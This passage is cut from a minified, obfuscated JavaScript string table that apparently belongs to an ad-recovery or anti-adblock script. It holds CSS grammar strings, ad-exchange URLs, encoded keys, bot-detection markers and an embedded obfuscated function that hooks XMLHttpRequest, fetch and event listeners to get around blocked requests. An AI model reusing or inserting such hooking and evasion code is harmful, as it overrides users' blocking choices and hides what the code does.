com/openrtb/pbjs?s=11111','MessageEvent_data','getFirstListNode','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','omid-','advertisement','<number>','HTMLAnchorElement_hostname','relative','https://pbs.nextmillmedia.com/openrtb2/auction','fromSetString','[<box>|border|padding|content]#','dvw','/prebid.js','<complex-selector-list>','XMLHttpRequest_responseURL','Blocked\x20slot\x20define:\x20[','custom-ident','gacraft.jp','content|<\x27width\x27>','Object','thread-','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','setAttributeNS','History_replaceState','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?',',\x20scrollY:\x20','ad01','geniee-prebid','skimresources.com','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','<combinator>?\x20<complex-selector>','image','criteo.com','close','\x20\x20\x20\x20','[<line-names>?\x20<track-size>]+\x20<line-names>?','<div\x20class=\x22CAN_ad\x22>','print','head','originalLine','tokenStart','explicit','blob:','start|end|left|right|center|justify|match-parent','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','<\x27border-top-color\x27>{1,2}','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','_as_injected_functions','toArray','prod','`\x20should\x20not\x20contain\x20a\x20prelude','connection','adWrapper','Terminate\x20-\x20not\x20apply','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<transition-behavior-value>#','as-empty-bidder','HTMLAnchorElement_port','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','min','port1','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','\x20\x20\x20','token','isInAdIframe','teads','_mappings','isGecko','amazon-adsystem.com','gpt_requested_time','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','CSSMozDocumentRule','rel','a-mx.com','splitCookiesString','userAgent','boredpanda.com','base[href]','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Failed\x20to\x20load\x20profile:\x20','gpt-enliple','auto|<length>|<percentage>','r2b2.cz','Invalid\x20mapping:\x20','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','[<counter-name>\x20<integer>?]+|none','renderer','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','noopener','auto|smooth','1564712rNmJmv','originalUrl','[<compound-selector>?\x20<pseudo-compound-selector>*]!','safeframe.googlesyndication.com','setAttribute','webkitPersistentStorage','race','https://aax.amazon-adsystem.com/e/dtb/bid','chromium','CSSStyleSheet_replaceSync','window.top.confiant.services().onASTAdLoad','requestBids','last_bfa_at','pipeThrough','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','getElementsByTagName','TypeSelector','then','/cgi-bin/PelicanC.dll','_set','auto||<ratio>','parseInt','Blocked\x20prebid\x20request\x20for\x20','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','object','Missed\x20`structure`\x20field\x20in\x20`','scroll','Window','thatgossip.com','headers','<\x27inset-inline\x27>','auto|none|antialiased|subpixel-antialiased','\x20requestBids.before\x20hook:\x20','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<\x27inset-block-end\x27>','1nlsdkf','adfit','abs','as-search-','Y29rcQ==','<string>|<custom-ident>+','webkit','Group','<\x27margin-top\x27>','sameSite','data-target','[jis78|jis83|jis90|jis04|simplified|traditional]','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ads','default|none','cursor','ZWhvcg==','videostep.com','slimerjs','opacity(0)','nullable','decodeId','https://onetag-sys.com/prebid-request','IntersectionObserverEntry','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Document_createElement','none|element|auto','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','<bg-size>#','<\x27left\x27>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','viously.com','[alternate||[over|under]]|inter-character','addtl_consent','adm','visualViewport','cnlwYQ==','andbeyond.media','dvmax','https://consent.programme.tv','<\x27inset-block-start\x27>','trim','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','__gpp\x20not\x20found\x20within\x20timeout','consumeFunctionName','symbol','doubleclick.net','<dashed-ident>','set','https://hb.minutemedia-prebid.com/hb-mm-multi','HTMLAnchorElement_protocol','vendor','url(','DocumentFragment_querySelectorAll','return\x20this','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Symbol','params','<alpha-value>','socdm.com','?version=','display\x20none','inherit','DOMParser','Expect\x20a\x20number','ay.delivery','reserved2','deep','{-token','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','gecko','isPropagationStoppedImmediate','scrollX','border-box|padding-box|content-box','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','Event_stopImmediatePropagation','PerformanceResourceTiming_encodedBodySize','quizlet.com','pub_728x90','PerformanceResourceTiming','as-revalidator','Parse\x20error:\x20','adv-space','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<color>\x20<color-stop-length>?','HEAD','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)',',\x20height:\x20','pbxai.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','parseWithFallback','idFilter','cachedResultIsInAdIframe','/negotiate/script-set-value','pw-','[native\x20code]','r\x20script\x20executed\x20more\x20than\x20once','<\x27padding-left\x27>','useragent','.end','atan(\x20<calc-sum>\x20)','clip-path','Script','as_key','naver','equals','/translator','<mask-reference>#','<\x27margin-right\x27>','documentFocus','scrollTo','hashchange','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','getId','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<font-stretch-absolute>{1,2}','match.rundsp.com','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','decorator','<length-percentage>|<flex>|min-content|max-content|auto','https://ghb.adtelligent.com/v2/auction/','focus','constructor','catch','\x22\x20is\x20not\x20in\x20the\x20set.','is_acceptable_ads_blocked','gamezop.com','translateX(\x20<length-percentage>\x20)','getVersion','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','fetchParams','_last','polarbyte','getLocationRange','<mask-layer>#','Rule','<\x27margin-bottom\x27>','ads-twitter.com','ownerNode','googMsgType','[first|last]?\x20baseline','silent','_blank','navigator.connection\x20is\x20undefined','HTMLIFrameElement_contentDocument','Counter','start|center|end|baseline|stretch','mask','__as_new_xhr_data','yieldlove.com','scaleY(\x20[<number>|<percentage>]\x20)','unsafe|safe','as-click-message-handler-added','parentElement','getConfig','gpt-adapex','auto|avoid','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','auto|none|preserve-parent-color','<noscript>','https://consent.programme-tv.net','domcontentloaded','replaceAll','recovery_loaded_time','String','outerHeight','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','lax','HTMLAnchorElement_ping','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','dataset','<pseudo-page>+|<ident>\x20<pseudo-page>*','block|inline|run-in','admz','sourcesContent','addIframeVisibilityCheckHandler','getWriter','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','headless_chrome','findLast','slice','_Selenium_IDE_Recorder','rad','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','country','<body','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','index','HTMLScriptElement','get','brandmetrics.com','cache_adblock_circumvent_score','SyntaxReferenceError','HTMLSourceElement_src','<\x27padding-left\x27>{1,2}','adSlot','postMessage','https://fastlane.rubiconproject.com/a/api/fastlane.json','<percentage>|<length>|<number>','http','trimLeft','denied','MSG_SYN','_array','as_location','gpt-adsinteractive','__fpjs_d_m','container','onetrust-','meta','MatchGraph','s0.2mdn.net','__nightmare','/pagead/drt/ui','ClassSelector','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','server','Navigator','consents','/media/vpaid-display/iframe.html','<complex-real-selector-list>','immediate','MatchOnce','callPhantom','this.href=\x27https://paid.outbrain.com/network/redir','edge','<number-percentage>{1,4}\x20fill?','ima://','click','filename','log.pinterest.com','https://qa.html-load.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','left','em1wYw==','Element_outerHTML','poster','start|end|center|stretch','skewX(\x20[<angle>|<zero>]\x20)','toPrimitive','<blend-mode>#','startOffset','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','adscale.de','function',';\x20Domain=','none|<single-transition-property>#','https://www.google.com','always|[anchors-valid||anchors-visible||no-overflow]','randomize','config','pubmatic.com','feature','appendList','__hooked','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<media-query-list>','whitespace-token','yandex.ru','<simple-selector>#','randomUUID','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<\x27top\x27>','toSetString','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<generic>','src','comment-token','enjgioijew','Keyword','1ELKMhA','fields','sourceContentFor','ZGdnbg==','<feature-value-declaration>','parseFromString','Combinator\x20is\x20expected','forceBraces','adblock_fingerprint','<empty\x20string>','adngin-','valueOf','-webkit-calc(','resolvedOptions','triggerCount','disallowEmpty','geb','none|auto|textfield|menulist-button|<compat-auto>','ZmthZA==','dn0qt3r0xannq.cloudfront.net','_top','clamp(\x20<calc-sum>#{3}\x20)','\x22\x20is\x20a\x20required\x20argument.','fxios/','ancestorOrigins','content_ad','channel','getPrototypeOf','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','ladsp.com','space-between|space-around|space-evenly|stretch','userLanguage','_fa_','parseSourceMapInput','HTMLIFrameElement_src','offset','Comma','https://','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','ep2.adtrafficquality.google','startLine','<counter-style-name>','none|<position>#','odd','base','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<line-width>{1,4}','syntax','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','plugins','addAtrule_','attributes','adtelligent.com','Number\x20sign\x20is\x20expected','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','default','[<integer>&&<symbol>]#','addConnectionHandler','documentElement','Unsupported\x20version:\x20','[contain|none|auto]{1,2}','<single-animation>#','okNetworkStatusCodes','%%%INV_CODE%%%','inventoryId','window.top.document.domain;','rfihub.com','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','redirected','<color-stop-length>|<color-stop-angle>','ats-','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','auto|always|avoid|left|right|recto|verso','[restore-rejections]\x20restoreDeferredRejections__nonadblock','middle','__$webdriverAsyncExecutor','ping','6689475LFCUDU','navigator.connection.rtt\x20is\x20undefined','chrome','columns','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[<layer-name>#|<layer-name>?]','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','merequartz.com','excludeHosts','normal|[fill||stroke||markers]','clean','/cdn/adx/open/integration.html','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<geometry-box>#','auto|<integer>','matchAtrulePrelude','elapsed_time_ms','defineOutOfPageSlot','pa-pbjs-frame','browsiprod.com','replaceSync','<angle>|<percentage>','shardingIndex','cmVzZXJ2ZWQy','el.quizlet.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','thenStack','setSource','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<custom-ident>','HTMLMetaElement_httpEquiv','dggn','adtrafficquality.google','prev_iu_szs','none|zoom','<image>|none','rtt','defineSlot','kayzen.io','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','https://cmp.autobild.de','include','types','webdriverio','keys','every','/main.html','data-owner','<head','HTMLIFrameElement_contentWindow','Element_matches','XMLHttpRequest_responseText','sdkVersion','cssWideKeywords','<html><head><script\x20src=\x22','<symbol>','originalPositionFor